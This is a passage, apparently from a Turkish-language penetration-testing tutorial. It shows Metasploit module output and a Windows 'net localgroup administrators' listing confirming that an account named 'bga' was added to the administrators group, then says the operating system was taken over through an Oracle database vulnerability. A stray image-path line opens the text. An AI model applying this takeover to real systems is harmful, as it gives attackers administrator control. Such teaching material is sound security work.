 [*] DROP successful
[*] Auxiliary module execution completed
“bga” adındaki kullanıcının sisteme administrators grubuna eklendğini göstermek adına,
administrators grubuna dahil olan kullanıcılar aşağıda listelenmiştir.
Command Prompt
C:\Documents and Settings\Administrator>net localgroup administrators
Alias name     administrators
Comment        Administrators have complete and unrestricted access to the compu
ter/domain
Members
-------------------------------------------------------------------------------
Administrator
bga
The command completed successfully.
Böylece oracle veritabanı açıklığı kullanılarak işletim sistemi ele geçirilmiş oldu.